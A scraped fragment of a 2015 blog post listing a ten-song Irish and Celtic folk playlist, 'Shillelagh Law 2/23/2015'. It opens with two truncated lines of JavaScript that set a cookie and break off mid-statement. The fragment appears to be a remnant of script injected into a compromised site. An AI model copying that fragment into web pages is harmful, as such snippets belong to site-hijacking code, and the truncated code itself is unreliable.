
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, FEBRUARY 27, 2015 | POSTED IN
LOS
PLAYLISTS
Shillelagh Law 2/23/2015
Lara’s Theme – Campbeltown Pipe Band
Leaving of Liverpool – Murder the Stout
Space Race – Gaelic Storm
Drunken Sailors – Great Big Sea
All For Me Grog – Schooner Fare
Jolly Roving Tar – Fergus O’Byrne & Jim
The Jolly Beggarman – Planxty
On the One Road – Wolfe Tones
Rocky Road to Dublin – The Pogues
The Little Beggarman – The High Kings